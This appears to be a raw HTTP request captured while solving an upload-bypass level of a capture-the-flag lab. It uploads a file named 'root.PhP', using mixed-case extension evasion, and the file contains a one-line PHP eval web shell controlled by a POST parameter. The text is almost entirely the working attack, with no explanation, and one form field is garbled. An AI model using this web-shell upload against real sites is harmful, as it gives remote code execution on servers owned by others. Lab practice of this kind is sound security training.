 POST /Pass-05/index.php?action=show_code HTTP/1.1
Host: 43cc2662-0845-41a4-9a77-fdabd7ce45fb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://43cc2662-0845-41a4-9a77-fdabd7ce45fb.node3.buuoj.cn/Pass-05/index.php?action=show_code
Cookie: td_cookie=3054603318
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------291421778329256
Content-Length: 344
-----------------------------291421778329256
Content-Disposition: form-data; name="upload_file"; filename="root.PhP"
Content-Type: application/octet-stream
<?php @eval($_POST['root']);?>
-----------------------------291421778329256
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------291421778329256--